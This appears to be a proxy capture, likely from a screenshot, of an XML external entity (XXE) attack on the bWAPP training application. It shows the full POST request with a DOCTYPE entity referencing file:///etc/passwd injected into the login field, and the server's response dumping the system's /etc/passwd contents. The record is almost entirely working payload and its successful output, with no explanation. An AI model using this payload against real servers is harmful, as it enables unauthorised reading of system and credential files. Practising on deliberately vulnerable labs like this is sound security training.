 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 169.254.4.52
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 171
Origin: http://169.254.4.52
Connection: close
Referer: http://169.254.4.52/bWAPP/xxe-1.php
Cookie: PHPSESSID=836efe991a6244c4461c0a8fa845696f; security_level=0
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<reset><login>bee;&xxe;</login><secret>Any bugs?</secret></reset>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 02 Jan 2020 02:53:22 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2246
Connection: close
Content-Type: text/html
bee;root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false